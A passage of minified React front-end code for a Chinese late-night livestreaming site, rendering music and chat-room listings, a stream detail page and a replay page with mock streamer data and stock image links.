text-xs",children:m},m))}),n.jsxs("div",{className:"flex items-center justify-between text-xs text-gray-400",children:[n.jsx("span",{children:c.duration}),n.jsxs("div",{className:"flex items-center space-x-1",children:[n.jsx(jh,{className:"w-4 h-4 text-purple-400"}),n.jsx(Z,{className:"w-4 h-4 text-pink-400"})]})]})]})]}):n.jsx("div",{className:"bg-gray-900/50 backdrop-blur-sm rounded-xl p-4 hover:bg-gray-800/50 transition-all duration-300 border border-gray-700/50 hover:border-purple-500/50",children:n.jsxs("div",{className:"flex items-center space-x-4",children:[n.jsx("div",{className:"flex-shrink-0",children:n.jsx("div",{className:"w-8 h-8 bg-gradient-to-r from-purple-500 to-pink-500 rounded-full flex items-center justify-center text-white",children:n.jsx(bt,{className:"w-4 h-4"})})}),n.jsxs("div",{className:"relative flex-shrink-0",children:[n.jsx("img",{src:c.thumbnail,alt:c.title,className:"w-24 h-16 object-cover rounded-lg"}),n.jsx("div",{className:"absolute -top-1 -right-1",children:n.jsx("span",{className:"bg-red-500 text-white px-1 py-0.5 rounded text-xs font-semibold flex items-center space-x-1",children:n.jsx("div",{className:"w-1.5 h-1.5 bg-white rounded-full animate-pulse"})})})]}),n.jsxs("div",{className:"flex-1 min-w-0",children:[n.jsx("h3",{className:"font-semibold text-white mb-1 truncate group-hover:text-purple-400 transition-colors",children:c.title}),n.jsx("p",{className:"text-gray-400 text-sm mb-1",children:c.streamer}),n.jsxs("div",{className:"flex items-center space-x-4 text-xs text-gray-400",children:[n.jsx("span",{className:"text-purple-400",children:c.genre}),n.jsx("span",{className:"text-pink-400",children:c.mood}),n.jsxs("span",{className:"text-blue-400",children:[c.bpm," BPM"]}),n.jsxs("div",{className:"flex items-center space-x-1",children:[n.jsx(ae,{className:"w-3 h-3"}),n.jsx("span",{children:c.viewers.toLocaleString()})]})]})]}),n.jsxs("div",{className:"flex items-center space-x-2",children:[n.jsx(Z,{className:"w-4 h-4 text-pink-400"}),n.jsx(he,{className:"w-5 h-5 text-purple-400"})]})]})})},c.id))}),n.jsx("div",{className:"mt-12 text-center",children:n.jsx("button",{className:"bg-gradient-to-r from-purple-500 to-pink-500 text-white px-8 py-3 rounded-full font-semibold hover:from-purple-600 hover:to-pink-600 transition-all transform hover:scale-105",children:"发现更多音乐直播"})})]})})},Hh=()=>{const[e,t]=y.useState("grid"),[r,s]=y.useState("viewers"),[l,i]=y.useState("all"),a=[{id:1,title:"【深夜聊天】心理咨询师在线 - 情感治愈与心理疏导",streamer:"心理导师小林",viewers:65432,chatType:"心理咨询",thumbnail:"https://images.pexels.com/photos/3992656/pexels-photo-3992656.jpeg?auto=compress&cs=tinysrgb&w=400",isLive:!0,tags:["心理咨询","情感治愈","深夜陪伴","专业"],duration:"6小时00分钟",mood:"治愈",specialty:"情感专家",interactionLevel:"高"},{id:2,title:"【深夜电台】都市情感故事 - 听众来电分享人生",streamer:"电台主持小晴",viewers:48765,chatType:"情感电台",thumbnail:"https://images.pexels.com/photos/3784221/pexels-photo-3784221.jpeg?auto=compress&cs=tinysrgb&w=400",isLive:!0,tags:["情感故事","来电分享","人生感悟","温暖"],duration:"7小时10分钟",mood:"温暖",specialty:"情感主播",interactionLevel:"极高"},{id:3,title:"【深夜谈心】大学生活分享 - 青春校园话题讨论",streamer:"校园达人小王",viewers:32109,chatType:"校园话题",thumbnail:"https://images.pexels.com/photos/3184360/pexels-photo-3184360.jpeg?auto=compress&cs=tinysrgb&w=400",isLive:!0,tags:["校园生活","青春话题","学习交流","友谊"],duration:"3小时30分钟",mood:"青春",specialty:"校园生活",interactionLevel:"高"},{id:4,title:"【职场夜话】工作压力释放 - 职场人的深夜倾诉",streamer:"职场导师小张",viewers:28543,chatType:"职场话题",thumbnail:"https://images.pexels.com/photos/3184291/pexels-photo-3184291.jpeg?auto=compress&cs=tinysrgb&w=400",isLive:!0,tags:["职场压力","工作分享","职业规划","减压"],duration:"4小时15分钟",mood:"励志",specialty:"职场指导",interactionLevel:"中"},{id:5,title:"【深夜树洞】匿名倾诉空间 - 说出你的秘密",streamer:"倾听者小美",viewers:41234,chatType:"匿名倾诉",thumbnail:"https://images.pexels.com/photos/3771115/pexels-photo-3771115.jpeg?auto=compress&cs=tinysrgb&w=400",isLive:!0,tags:["匿名倾诉","秘密分享","心理释放","理解"],duration:"5小时45分钟",mood:"神秘",specialty:"倾听专家",interactionLevel:"极高"},{id:6,title:"【星座占卜】深夜塔罗牌占卜 - 探索你的未来",streamer:"占卜师小陈",viewers:35678,chatType:"占卜互动",thumbnail:"https://images.pexels.com/photos/3601094/pexels-photo-3601094.jpeg?auto=compress&cs=tinysrgb&w=400",isLive:!0,tags:["塔罗占卜","星座解析","未来预测","神秘"],duration:"3小时20分钟",mood:"神秘",specialty:"占卜师",interactionLevel:"高"},{id:7,title:"【深夜读书】经典文学分享 - 与书为伴的夜晚",streamer:"文学爱好者小刘",viewers:19876,chatType:"文学分享",thumbnail:"https://images.pexels.com/photos/1370295/pexels-photo-1370295.jpeg?auto=compress&cs=tinysrgb&w=400",isLive:!0,tags:["文学分享","读书心得","经典作品","文化"],duration:"4小时30分钟",mood:"文艺",specialty:"文学导师",interactionLevel:"中"},{id:8,title:"【深夜相亲】单身交友聊天室 - 寻找你的另一半",streamer:"红娘姐姐",viewers:52341,chatType:"交友相亲",thumbnail:"https://images.pexels.com/photos/3184338/pexels-photo-3184338.jpeg?auto=compress&cs=tinysrgb&w=400",isLive:!0,tags:["单身交友","相亲聊天","缘分配对","恋爱"],duration:"8小时00分钟",mood:"浪漫",specialty:"情感红娘",interactionLevel:"极高"}],o=[{id:"all",name:"全部聊天",count:a.length,icon:"💬"},{id:"counseling",name:"心理咨询",count:1,icon:"🧠"},{id:"radio",name:"情感电台",count:1,icon:"📻"},{id:"campus",name:"校园话题",count:1,icon:"🎓"},{id:"workplace",name:"职场话题",count:1,icon:"💼"},{id:"confession",name:"匿名倾诉",count:1,icon:"🤐"},{id:"fortune",name:"占卜互动",count:1,icon:"🔮"},{id:"literature",name:"文学分享",count:1,icon:"📚"},{id:"dating",name:"交友相亲",count:1,icon:"💕"}],u=[{name:"治愈",icon:"🌙",color:"text-blue-400",description:"心灵治愈，温暖陪伴"},{name:"温暖",icon:"☕",color:"text-orange-400",description:"温馨聊天，如沐春风"},{name:"励志",icon:"💪",color:"text-green-400",description:"正能量满满，激励人心"},{name:"神秘",icon:"🌟",color:"text-purple-400",description:"神秘话题，探索未知"},{name:"浪漫",icon:"💖",color:"text-pink-400",description:"浪漫氛围，甜蜜互动"}],d=l==="all"?a:a.filter(c=>{switch(l){case"counseling":return c.chatType==="心理咨询";case"radio":return c.chatType==="情感电台";case"campus":return c.chatType==="校园话题";case"workplace":return c.chatType==="职场话题";case"confession":return c.chatType==="匿名倾诉";case"fortune":return c.chatType==="占卜互动";case"literature":return c.chatType==="文学分享";case"dating":return c.chatType==="交友相亲";default:return!0}}),f=[...d].sort((c,m)=>{switch(r){case"viewers":return m.viewers-c.viewers;case"duration":return m.duration.localeCompare(c.duration);case"interaction":const g={极高:4,高:3,中:2,低:1};return g[m.interactionLevel]-g[c.interactionLevel];case"mood":return c.mood.localeCompare(m.mood);default:return 0}});return n.jsx("div",{className:"min-h-screen py-8 px-4",children:n.jsxs("div",{className:"max-w-7xl mx-auto",children:[n.jsxs("div",{className:"mb-8",children:[n.jsxs("div",{className:"flex items-center space-x-3 mb-4",children:[n.jsx("div",{className:"w-12 h-12 bg-gradient-to-r from-green-500 to-teal-500 rounded-lg flex items-center justify-center",children:n.jsx($e,{className:"w-6 h-6 text-white"})}),n.jsx("h1",{className:"text-3xl md:text-4xl font-bold text-white",children:"聊天互动"}),n.jsx("div",{className:"bg-gradient-to-r from-green-500 to-teal-500 text-white px-3 py-1 rounded-full text-sm font-semibold",children:"深夜陪伴"})]}),n.jsx("p",{className:"text-gray-400 text-lg",children:"深夜不孤单，温暖的声音陪伴你度过每一个夜晚"})]}),n.jsxs("div",{className:"mb-8 bg-gray-900/50 backdrop-blur-sm rounded-xl p-6 border border-gray-700/50",children:[n.jsxs("h2",{className:"text-xl font-bold text-white mb-4 flex items-center space-x-2",children:[n.jsx(kh,{className:"w-6 h-6 text-green-500"}),n.jsx("span",{children:"聊天氛围"})]}),n.jsx("div",{className:"grid grid-cols-1 md:grid-cols-5 gap-4",children:u.map(c=>n.jsxs("div",{className:"bg-gray-800/50 rounded-lg p-4 text-center hover:bg-gray-700/50 transition-all cursor-pointer",children:[n.jsx("div",{className:"text-2xl mb-2",children:c.icon}),n.jsx("h3",{className:`font-semibold mb-1 ${c.color}`,children:c.name}),n.jsx("p",{className:"text-gray-400 text-xs",children:c.description})]},c.name))})]}),n.jsx("div",{className:"mb-6 overflow-x-auto",children:n.jsx("div",{className:"flex space-x-2 min-w-max pb-2",children:o.map(c=>n.jsxs("button",{onClick:()=>i(c.id),className:`flex items-center space-x-2 px-4 py-2 rounded-full whitespace-nowrap transition-all ${l===c.id?"bg-gradient-to-r from-green-500 to-teal-500 text-white":"bg-gray-800 text-gray-300 hover:bg-gray-700"}`,children:[n.jsx("span",{className:"text-lg",children:c.icon}),n.jsxs("span",{children:[c.name," (",c.count,")"]})]},c.id))})}),n.jsxs("div",{className:"flex flex-col sm:flex-row items-start sm:items-center justify-between mb-6 space-y-4 sm:space-y-0",children:[n.jsxs("div",{className:"flex items-center space-x-4",children:[n.jsxs("div",{className:"flex items-center space-x-2 bg-gray-800 rounded-lg p-1",children:[n.jsx("button",{onClick:()=>t("grid"),className:`p-2 rounded ${e==="grid"?"bg-green-500 text-white":"text-gray-400 hover:text-white"}`,children:n.jsx(mt,{className:"w-4 h-4"})}),n.jsx("button",{onClick:()=>t("list"),className:`p-2 rounded ${e==="list"?"bg-green-500 text-white":"text-gray-400 hover:text-white"}`,children:n.jsx(En,{className:"w-4 h-4"})})]}),n.jsxs("div",{className:"flex items-center space-x-2",children:[n.jsx(Sn,{className:"w-4 h-4 text-gray-400"}),n.jsxs("select",{value:r,onChange:c=>s(c.target.value),className:"bg-gray-800 text-white border border-gray-700 rounded px-3 py-1 focus:outline-none focus:border-green-500",children:[n.jsx("option",{value:"viewers",children:"按观看人数"}),n.jsx("option",{value:"duration",children:"按直播时长"}),n.jsx("option",{value:"interaction",children:"按互动程度"}),n.jsx("option",{value:"mood",children:"按聊天氛围"})]})]})]}),n.jsxs("div",{className:"text-gray-400 text-sm flex items-center space-x-2",children:[n.jsx(kr,{className:"w-4 h-4 text-green-500"}),n.jsxs("span",{children:[d.length," 个聊天直播间"]})]})]}),n.jsx("div",{className:e==="grid"?"grid grid-cols-1 md:grid-cols-2 lg:grid-cols-3 xl:grid-cols-4 gap-6":"space-y-4",children:f.map(c=>n.jsx(M,{to:`/player/${c.id}`,className:"group",children:e==="grid"?n.jsxs("div",{className:"bg-gray-900/50 backdrop-blur-sm rounded-xl overflow-hidden hover:bg-gray-800/50 transition-all duration-300 border border-gray-700/50 hover:border-green-500/50",children:[n.jsxs("div",{className:"relative",children:[n.jsx("img",{src:c.thumbnail,alt:c.title,className:"w-full h-48 object-cover group-hover:scale-105 transition-transform duration-300"}),n.jsx("div",{className:"absolute inset-0 bg-gradient-to-t from-black/60 to-transparent"}),n.jsx("div",{className:"absolute top-2 left-2",children:n.jsx("div",{className:"bg-green-500/90 text-white px-2 py-1 rounded text-xs font-semibold",children:c.chatType})}),n.jsx("div",{className:"absolute top-2 right-2",children:n.jsxs("span",{className:"bg-red-500 text-white px-2 py-1 rounded text-xs font-semibold flex items-center space-x-1",children:[n.jsx("div",{className:"w-2 h-2 bg-white rounded-full animate-pulse"}),n.jsx("span",{children:"聊天中"})]})}),n.jsxs("div",{className:"absolute bottom-2 right-2 flex items-center space-x-1 bg-black/70 text-white px-2 py-1 rounded text-xs",children:[n.jsx(ae,{className:"w-3 h-3"}),n.jsx("span",{children:c.viewers.toLocaleString()})]}),n.jsx("div",{className:"absolute bottom-2 left-2 flex items-center space-x-2",children:n.jsxs("div",{className:"bg-teal-500/80 text-white px-2 py-1 rounded text-xs font-semibold",children:[c.interactionLevel,"互动"]})}),n.jsx("div",{className:"absolute inset-0 flex items-center justify-center opacity-0 group-hover:opacity-100 transition-opacity",children:n.jsx("div",{className:"bg-white/20 backdrop-blur-sm rounded-full p-3",children:n.jsx($e,{className:"w-6 h-6 text-white"})})})]}),n.jsxs("div",{className:"p-4",children:[n.jsx("h3",{className:"font-semibold text-white mb-2 line-clamp-2 group-hover:text-green-400 transition-colors",children:c.title}),n.jsx("p",{className:"text-gray-400 text-sm mb-2",children:c.streamer}),n.jsxs("div",{className:"flex items-center justify-between text-xs text-gray-400 mb-2",children:[n.jsx("span",{className:"text-green-400",children:c.specialty}),n.jsx("span",{className:"text-teal-400",children:c.mood})]}),n.jsx("div",{className:"flex flex-wrap gap-1 mb-2",children:c.tags.slice(0,2).map(m=>n.jsx("span",{className:"bg-green-500/20 text-green-300 px-2 py-1 rounded-full text-xs",children:m},m))}),n.jsxs("div",{className:"flex items-center justify-between text-xs text-gray-400",children:[n.jsx("span",{children:c.duration}),n.jsxs("div",{className:"flex items-center space-x-1",children:[n.jsx(Mh,{className:"w-4 h-4 text-green-400"}),n.jsx(Z,{className:"w-4 h-4 text-pink-400"})]})]})]})]}):n.jsx("div",{className:"bg-gray-900/50 backdrop-blur-sm rounded-xl p-4 hover:bg-gray-800/50 transition-all duration-300 border border-gray-700/50 hover:border-green-500/50",children:n.jsxs("div",{className:"flex items-center space-x-4",children:[n.jsx("div",{className:"flex-shrink-0",children:n.jsx("div",{className:"w-8 h-8 bg-gradient-to-r from-green-500 to-teal-500 rounded-full flex items-center justify-center text-white",children:n.jsx($e,{className:"w-4 h-4"})})}),n.jsxs("div",{className:"relative flex-shrink-0",children:[n.jsx("img",{src:c.thumbnail,alt:c.title,className:"w-24 h-16 object-cover rounded-lg"}),n.jsx("div",{className:"absolute -top-1 -right-1",children:n.jsx("span",{className:"bg-red-500 text-white px-1 py-0.5 rounded text-xs font-semibold flex items-center space-x-1",children:n.jsx("div",{className:"w-1.5 h-1.5 bg-white rounded-full animate-pulse"})})})]}),n.jsxs("div",{className:"flex-1 min-w-0",children:[n.jsx("h3",{className:"font-semibold text-white mb-1 truncate group-hover:text-green-400 transition-colors",children:c.title}),n.jsx("p",{className:"text-gray-400 text-sm mb-1",children:c.streamer}),n.jsxs("div",{className:"flex items-center space-x-4 text-xs text-gray-400",children:[n.jsx("span",{className:"text-green-400",children:c.chatType}),n.jsx("span",{className:"text-teal-400",children:c.mood}),n.jsxs("span",{className:"text-yellow-400",children:[c.interactionLevel,"互动"]}),n.jsxs("div",{className:"flex items-center space-x-1",children:[n.jsx(ae,{className:"w-3 h-3"}),n.jsx("span",{children:c.viewers.toLocaleString()})]})]})]}),n.jsxs("div",{className:"flex items-center space-x-2",children:[n.jsx(Z,{className:"w-4 h-4 text-pink-400"}),n.jsx($e,{className:"w-5 h-5 text-green-400"})]})]})})},c.id))}),n.jsx("div",{className:"mt-12 text-center",children:n.jsx("button",{className:"bg-gradient-to-r from-green-500 to-teal-500 text-white px-8 py-3 rounded-full font-semibold hover:from-green-600 hover:to-teal-600 transition-all transform hover:scale-105",children:"发现更多聊天直播间"})})]})})},Wh=()=>{Ys();const[e,t]=y.useState(!1),r={id:1,title:"深夜音乐节 - 电子音乐专场现场直播",description:"欢迎来到深夜音乐节！今晚为大家带来最棒的电子音乐现场，包括House、Techno、Trance等多种风格。与我一起度过这个美妙的音乐之夜，感受电子音乐的魅力！直播过程中会有互动环节，大家可以点歌、聊天，一起嗨起来！",streamer:{name:"音乐女神小雨",avatar:"https://images.pexels.com/photos/3992656/pexels-photo-3992656.jpeg?auto=compress&cs=tinysrgb&w=100",followers:15420,isVerified:!0,description:"专业DJ，擅长电子音乐制作和现场表演。已直播2年，累计观看超过100万次。"},viewers:15432,category:"音乐",thumbnail:"https://images.pexels.com/photos/1190298/pexels-photo-1190298.jpeg?auto=compress&cs=tinysrgb&w=800",isLive:!0,tags:["电子音乐","深夜","互动","现场表演","音乐节"],duration:"2小时30分钟",startTime:"22:30",likes:8934,shares:1256},s=[{id:2,title:"深夜爵士乐欣赏",streamer:"爵士音乐家老李",viewers:5423,thumbnail:"https://images.pexels.com/photos/1876279/pexels-photo-1876279.jpeg?auto=compress&cs=tinysrgb&w=300",isLive:!0},{id:3,title:"古典音乐深夜场",streamer:"音乐学者小张",viewers:3214,thumbnail:"https://images.pexels.com/photos/3663777/pexels-photo-3663777.jpeg?auto=compress&cs=tinysrgb&w=300",isLive:!0},{id:4,title:"流行音乐榜单解析",streamer:"流行音乐达人",viewers:7653,thumbnail:"https://images.pexels.com/photos/1105666/pexels-photo-1105666.jpeg?auto=compress&cs=tinysrgb&w=300",isLive:!0}],l=[{id:1,user:"音乐爱好者123",avatar:"https://images.pexels.com/photos/3763188/pexels-photo-3763188.jpeg?auto=compress&cs=tinysrgb&w=50",content:"这首歌太棒了！小雨的现场表演总是这么精彩！",time:"2分钟前",likes:23},{id:2,user:"深夜听众",avatar:"https://images.pexels.com/photos/3586966/pexels-photo-3586966.jpeg?auto=compress&cs=tinysrgb&w=50",content:"每天晚上都来听小雨的直播，已经成为习惯了",time:"5分钟前",likes:15},{id:3,user:"电音粉丝",avatar:"https://images.pexels.com/photos/3992656/pexels-photo-3992656.jpeg?auto=compress&cs=tinysrgb&w=50",content:"能请求播放一首Deadmau5的歌吗？",time:"8分钟前",likes:8}];return n.jsx("div",{className:"min-h-screen py-8 px-4",children:n.jsx("div",{className:"max-w-7xl mx-auto",children:n.jsxs("div",{className:"grid grid-cols-1 lg:grid-cols-3 gap-8",children:[n.jsxs("div",{className:"lg:col-span-2 space-y-6",children:[n.jsx("div",{className:"relative",children:n.jsxs("div",{className:"aspect-video bg-gray-900 rounded-xl overflow-hidden relative group",children:[n.jsx("img",{src:r.thumbnail,alt:r.title,className:"w-full h-full object-cover"}),n.jsx("div",{className:"absolute inset-0 bg-gradient-to-t from-black/60 via-transparent to-black/30"}),n.jsx("div",{className:"absolute top-4 left-4",children:n.jsxs("span",{className:"bg-red-500 text-white px-3 py-1 rounded-full text-sm font-semibold flex items-center space-x-2",children:[n.jsx("div",{className:"w-2 h-2 bg-white rounded-full animate-pulse"}),n.jsx("span",{children:"正在直播"})]})}),n.jsxs("div",{className:"absolute top-4 right-4 bg-black/70 text-white px-3 py-1 rounded-full text-sm flex items-center space-x-1",children:[n.jsx(ae,{className:"w-4 h-4"}),n.jsx("span",{children:r.viewers.toLocaleString()})]}),n.jsx("div",{className:"absolute inset-0 flex items-center justify-center",children:n.jsx(M,{to:`/player/${r.id}`,className:"bg-white/20 backdrop-blur-sm rounded-full p-6 hover:bg-white/30 transition-all group",children:n.jsx(he,{className:"w-12 h-12 text-white group-hover:scale-110 transition-transform"})})}),n.jsxs("div",{className:"absolute bottom-4 left-4 bg-black/70 text-white px-2 py-1 rounded text-sm flex items-center space-x-1",children:[n.jsx(qt,{className:"w-3 h-3"}),n.jsx("span",{children:r.duration})]})]})}),n.jsxs("div",{className:"bg-gray-900/50 backdrop-blur-sm rounded-xl p-6 border border-gray-700/50",children:[n.jsx("h1",{className:"text-2xl md:text-3xl font-bold text-white mb-4",children:r.title}),n.jsxs("div",{className:"flex flex-wrap items-center gap-4 mb-4",children:[n.jsx("span",{className:"bg-purple-500 text-white px-3 py-1 rounded-full text-sm",children:r.category}),n.jsxs("div",{className:"flex items-center space-x-1 text-gray-400",children:[n.jsx(qt,{className:"w-4 h-4"}),n.jsxs("span",{children:["开始时间: ",r.startTime]})]}),n.jsxs("div",{className:"flex items-center space-x-1 text-gray-400",children:[n.jsx(Ae,{className:"w-4 h-4"}),n.jsxs("span",{children:[r.viewers.toLocaleString()," 人在线"]})]})]}),n.jsx("div",{className:"flex flex-wrap gap-2 mb-4",children:r.tags.map(i=>n.jsxs("span",{className:"bg-gray-700 text-gray-300 px-3 py-1 rounded-full text-sm",children:["#",i]},i))}),n.jsx("p",{className:"text-gray-300 leading-relaxed mb-6",children:r.description}),n.jsxs("div",{className:"flex flex-wrap items-center gap-4",children:[n.jsxs(M,{to:`/player/${r.id}`,className:"bg-gradient-to-r from-purple-500 to-pink-500 text-white px-6 py-3 rounded-full font-semibold hover:from-purple-600 hover:to-pink-600 transition-all flex items-center space-x-2",children:[n.jsx(he,{className:"w-5 h-5"}),n.jsx("span",{children:"开始观看"})]}),n.jsxs("button",{onClick:()=>t(!e),className:`px-6 py-3 rounded-full font-semibold transition-all flex items-center space-x-2 ${e?"bg-gray-700 text-white hover:bg-gray-600":"bg-white text-black hover:bg-gray-100"}`,children:[n.jsx(Z,{className:`w-5 h-5 ${e?"fill-current text-red-500":""}`}),n.jsx("span",{children:e?"已关注":"关注"})]}),n.jsxs("button",{className:"bg-gray-800 text-white px-6 py-3 rounded-full font-semibold hover:bg-gray-700 transition-all flex items-center space-x-2",children:[n.jsx(zs,{className:"w-5 h-5"}),n.jsx("span",{children:"分享"})]}),n.jsxs("div",{className:"flex items-center space-x-4 text-gray-400",children:[n.jsxs("div",{className:"flex items-center space-x-1",children:[n.jsx(Go,{className:"w-5 h-5"}),n.jsx("span",{children:r.likes.toLocaleString()})]}),n.jsxs("div",{className:"flex items-center space-x-1",children:[n.jsx(zs,{className:"w-5 h-5"}),n.jsx("span",{children:r.shares.toLocaleString()})]})]})]})]}),n.jsxs("div",{className:"bg-gray-900/50 backdrop-blur-sm rounded-xl p-6 border border-gray-700/50",children:[n.jsxs("h2",{className:"text-xl font-bold text-white mb-4 flex items-center space-x-2",children:[n.jsx($e,{className:"w-6 h-6"}),n.jsx("span",{children:"实时评论"})]}),n.jsx("div",{className:"space-y-4",children:l.map(i=>n.jsxs("div",{className:"flex space-x-3",children:[n.jsx("img",{src:i.avatar,alt:i.user,className:"w-10 h-10 rounded-full object-cover"}),n.jsxs("div",{className:"flex-1",children:[n.jsxs("div",{className:"bg-gray-800/50 rounded-lg p-3",children:[n.jsxs("div",{className:"flex items-center justify-between mb-1",children:[n.jsx("span",{className:"font-semibold text-white text-sm",children:i.user}),n.jsx("span",{className:"text-gray-400 text-xs",children:i.time})]}),n.jsx("p",{className:"text-gray-300 text-sm",children:i.content})]}),n.jsxs("div",{className:"flex items-center space-x-2 mt-2",children:[n.jsxs("button",{className:"text-gray-400 hover:text-pink-400 transition-colors flex items-center space-x-1 text-xs",children:[n.jsx(Go,{className:"w-3 h-3"}),n.jsx("span",{children:i.likes})]}),n.jsx("button",{className:"text-gray-400 hover:text-purple-400 transition-colors text-xs",children:"回复"})]})]})]},i.id))}),n.jsx("div",{className:"mt-6 pt-4 border-t border-gray-700",children:n.jsxs("div",{className:"flex space-x-3",children:[n.jsx("div",{className:"w-10 h-10 bg-gradient-to-r from-purple-500 to-pink-500 rounded-full flex items-center justify-center",children:n.jsx(Ae,{className:"w-5 h-5 text-white"})}),n.jsx("div",{className:"flex-1",children:n.jsx("input",{type:"text",placeholder:"发表评论...",className:"w-full bg-gray-800 border border-gray-700 rounded-lg px-4 py-2 text-white placeholder-gray-400 focus:outline-none focus:border-purple-500"})}),n.jsx("button",{className:"bg-gradient-to-r from-purple-500 to-pink-500 text-white px-4 py-2 rounded-lg hover:from-purple-600 hover:to-pink-600 transition-all",children:"发送"})]})})]})]}),n.jsxs("div",{className:"space-y-6",children:[n.jsxs("div",{className:"bg-gray-900/50 backdrop-blur-sm rounded-xl p-6 border border-gray-700/50",children:[n.jsxs("div",{className:"flex items-center space-x-4 mb-4",children:[n.jsx("img",{src:r.streamer.avatar,alt:r.streamer.name,className:"w-16 h-16 rounded-full object-cover"}),n.jsxs("div",{children:[n.jsxs("div",{className:"flex items-center space-x-2",children:[n.jsx("h3",{className:"font-bold text-white",children:r.streamer.name}),n.jsx(el,{className:"w-4 h-4 text-yellow-400 fill-current"})]}),n.jsxs("p",{className:"text-gray-400 text-sm",children:[r.streamer.followers.toLocaleString()," 关注者"]})]})]}),n.jsx("p",{className:"text-gray-300 text-sm mb-4",children:r.streamer.description}),n.jsx("button",{onClick:()=>t(!e),className:`w-full py-2 rounded-lg font-semibold transition-all ${e?"bg-gray-700 text-white hover:bg-gray-600":"bg-gradient-to-r from-purple-500 to-pink-500 text-white hover:from-purple-600 hover:to-pink-600"}`,children:e?"已关注":"关注主播"})]}),n.jsxs("div",{className:"bg-gray-900/50 backdrop-blur-sm rounded-xl p-6 border border-gray-700/50",children:[n.jsx("h3",{className:"font-bold text-white mb-4",children:"相关直播"}),n.jsx("div",{className:"space-y-4",children:s.map(i=>n.jsxs(M,{to:`/detail/${i.id}`,className:"flex space-x-3 hover:bg-gray-800/50 rounded-lg p-2 transition-all group",children:[n.jsxs("div",{className:"relative",children:[n.jsx("img",{src:i.thumbnail,alt:i.title,className:"w-16 h-12 rounded-lg object-cover"}),i.isLive&&n.jsx("div",{className:"absolute -top-1 -right-1",children:n.jsx("div",{className:"w-3 h-3 bg-red-500 rounded-full"})})]}),n.jsxs("div",{className:"flex-1 min-w-0",children:[n.jsx("h4",{className:"font-medium text-white text-sm line-clamp-2 group-hover:text-purple-400 transition-colors",children:i.title}),n.jsx("p",{className:"text-gray-400 text-xs",children:i.streamer}),n.jsxs("div",{className:"flex items-center space-x-1 text-gray-400 text-xs",children:[n.jsx(ae,{className:"w-3 h-3"}),n.jsx("span",{children:i.viewers.toLocaleString()})]})]})]},i.id))})]})]})]})})})},Qh=()=>{Ys();const[e,t]=y.useState(!1),[r,s]=y.useState(!1),l={id:1,title:"深夜音乐节精彩回放 - 电子音乐专场完整版",description:`这是一场精彩的深夜电子音乐节的完整录播，包含了整晚的所有精彩表演。从深夜22:30开始，一直持续到凌晨3:00，为大家呈现了多种电子音乐风格，包括House、Techno、Trance等。主播与观众的互动也非常精彩，有很多难忘的瞬间。

本次音乐节特色：
• 多种电子音乐风格展示
• 专业DJ现场表演
• 观众互动环节
• 高质量音频录制
• 完整3.5小时无删减版本

适合：电子音乐爱好者、深夜听众、音乐制作人学习参考`,streamer:{name:"音乐女神小雨",avatar:"https://images.pexels.com/photos/3992656/pexels-photo-3992656.jpeg?auto=compress&cs=tinysrgb&w=100",followers:15420,isVerified:!0},thumbnail:"https://images.pexels.com/photos/1190298/pexels-photo-1190298.jpeg?auto=compress&cs=tinysrgb&w=800",category:"音乐",tags:["电子音乐","深夜","现场表演","完整版","音乐节","House","Techno","Trance"],duration:"3小时30分钟",publishDate:"2025-01-15",views:125340,likes:8934,downloads:2156,quality:"1080P",fileSize:"2.1GB",contentType:"video/replay"},i=[{id:2,title:"深夜爵士乐专场回放",streamer:"爵士音乐家老李",thumbnail:"https://images.pexels.com/photos/1876279/pexels-photo-1876279.jpeg?auto=compress&cs=tinysrgb&w=300",duration:"2小时15分钟",views:45230},{id:3,title:"古典音乐深夜场精选",streamer:"音乐学者小张",thumbnail:"https://images.pexels.com/photos/3663777/pexels-photo-3663777.jpeg?auto=compress&cs=tinysrgb&w=300",duration:"1小时45分钟",views:32140},{id:4,title:"流行音乐榜单解析完整版",streamer:"流行音乐达人",thumbnail:"https://images.pexels.com/photos/1105666/pexels-photo-1105666.jpeg?auto=compress&cs=tinysrgb&w=300",duration:"2小时30分钟",views:76530}],a=[{title:"开场介绍",time:"00:00",duration:"5分钟"},{title:"House音乐专场",time:"05:00",duration:"45分钟"},{title:"观众互动环节",time:"50:00",duration:"15分钟"},{title:"Techno音乐时间",time:"1:05:00",duration:"60分钟"},{title:"中场休息聊天",time:"2:05:00",duration:"10分钟"},{title:"Trance音乐高潮",time:"2:15:00",duration:"50分钟"},{title:"结尾感谢与总结",time:"3:05:00",duration:"25分钟"}];return n.jsx("div",{className:"min-h-screen py-8 px-4",children:n.jsx("div",{className:"max-w-7xl mx-auto",children:n.jsxs("div",{className:"grid grid-cols-1 lg:grid-cols-3 gap-8",children:[n.jsxs("div",{className:"lg:col-span-2 space-y-6",children:[n.jsx("div",{className:"relative",children:n.jsxs("div",{className:"aspect-video bg-gray-900 rounded-xl overflow-hidden relative group",children:[n.jsx("img",{src:l.thumbnail,alt:l.title,className:"w-full h-full object-cover"}),n.jsx("div",{className:"absolute inset-0 bg-gradient-to-t from-black/60 via-transparent to-black/30"}),n.jsx("div",{className:"absolute top-4 left-4",children:n.jsx("span",{className:"bg-green-500 text-white px-3 py-1 rounded-full text-sm font-semibold",children:l.quality})}),n.jsxs("div",{className:"absolute top-4 right-4 bg-black/70 text-white px-3 py-1 rounded-full text-sm flex items-center space-x-1",children:[n.jsx(qt,{className:"w-4 h-4"}),n.jsx("span",{children:l.duration})]}),n.jsx("div",{className:"absolute inset-0 flex items-center justify-center",children:n.jsx(M,{to:`/player/${l.id}`,className:"bg-white/20 backdrop-blur-sm rounded-full p-6 hover:bg-white/30 transition-all group",children:n.jsx(he,{className:"w-12 h-12 text-white group-hover:scale-110 transition-transform"})})})]})}),n.jsxs("div",{className:"bg-gray-900/50 backdrop-blur-sm rounded-xl p-6 border border-gray-700/50",children:[n.jsx("h1",{className:"text-2xl md:text-3xl font-bold text-white mb-4",children:l.title}),n.jsxs("div",{className:"flex flex-wrap items-center gap-4 mb-4",children:[n.jsx("span",{className:"bg-purple-500 text-white px-3 py-1 rounded-full text-sm",children:l.category}),n.jsxs("div",{className:"flex items-center space-x-1 text-gray-400",children:[n.jsx(xh,{className:"w-4 h-4"}),n.jsxs("span",{children:["发布: ",l.publishDate]})]}),n.jsxs("div",{className:"flex items-center space-x-1 text-gray-400",children:[n.jsx(La,{className:"w-4 h-4"}),n.jsxs("span",{children:[l.views.toLocaleString()," 次观看"]})]})]}),n.jsx("div",{className:"flex flex-wrap gap-2 mb-6",children:l.tags.map(o=>n.jsxs("span",{className:"bg-gray-700 text-gray-300 px-3 py-1 rounded-full text-sm flex items-center 